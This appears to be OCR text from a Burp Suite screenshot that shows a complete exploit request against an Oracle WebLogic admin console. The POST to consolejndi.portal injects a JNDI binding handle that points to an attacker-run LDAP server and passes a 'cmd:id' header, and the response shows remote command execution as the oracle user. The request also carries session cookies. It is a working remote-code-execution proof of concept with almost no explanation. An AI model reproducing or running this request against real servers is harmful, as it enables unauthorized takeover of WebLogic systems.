 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.9:9001 ?
Request
Raw Params Headers Hex
POST
/console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.
bea.console.handles.JndiBindingHandle(%22ldap://192.168.1;9:1389/Basic/WeblogicEcho;AdminServer%22)
HTTP/1.1
Host: 192.168.1.9:9001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
cmd:id
Cookie: zbx_sessionid=f4e158bcdf4f34e6ac83ef4c1313625d;
ADMINCONSOLESESSION=IDDL7YsSFb9ikUm8rD_fFkgwL4gqDahZU5P9EJIJieUk6rJ1C0GQ!-498649587
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Date: Mon, 04 Jan 2021 06:03:10 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 367
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta
http-equiv="Content-Script-Type" content="text/javascript"><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">